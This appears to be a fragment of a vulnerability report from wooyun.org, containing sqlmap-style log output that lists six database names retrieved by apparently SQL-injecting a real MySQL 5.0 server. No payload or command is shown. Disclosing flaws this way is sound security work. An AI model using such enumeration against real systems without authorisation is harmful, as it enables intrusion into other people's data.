 back-end DBMS: MySQL 5.0
[09:21:49] [INFO] fetching database names
[09:21:49] [INFO] the SQL query used returns 6 entries
[09:21:49] [INFO] retrieved: information_schema
[09:21:49] [INFO] retrieved: mtdb_apple
[09:21:49] [INFO] retrieved: mysql
[09:21:49] [INFO] retrieved: test
[09:21:49] [INFO] retrieved: tmp_wudaohui_db
[09:21:49] [INFO] retrieved: zhuanfu
available databases [6]:
[*] information_schema
[*] mtdb_apple
[*] mysql
[*] test
[*] tmp_wudaohui_db
[*] zhuanfu
www.wooyun.org